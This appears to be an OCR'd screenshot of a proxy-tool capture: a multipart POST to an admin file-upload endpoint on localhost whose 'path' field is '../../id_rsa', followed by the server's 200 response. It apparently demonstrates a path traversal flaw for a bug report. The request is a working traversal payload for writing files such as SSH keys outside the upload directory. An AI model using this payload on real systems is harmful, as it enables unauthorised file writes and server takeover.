 Pretty Raw Hex \n
1 POST /admin-api/infra/file/upload HTTP/1.1
2 Host: localhost:48080
3
4 ------WebKitFormBoundaryllisARk9GtqriRXO
5 Content-Disposition: form-data; name="file"; filename="
111.jpg"
6 Content-Type: image/jpeg
7
8 flag{ssh-key}
9 ------WebKitFormBoundaryllisARk9GtqriRXO
10 Content-Disposition: form-data; name="path"
11
12 ../../id_rsa
13 ------WebKitFormBoundaryllisARk9GtqriRXO--
14
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 trace-id:
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 0
10 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
11 Pragma: no-cache
12 Expires: 0
13 Content-Type: application/json;charset=UTF-8
14 Date: Sun, 09 Mar 2025 06:43:26 GMT
15 Connection: close
16 Content-Length: 86
17
18 {
"code":0,
"data":
"http://localhost/admin-api/infra/file/31/get/../../
_rsa",
"msg":""
}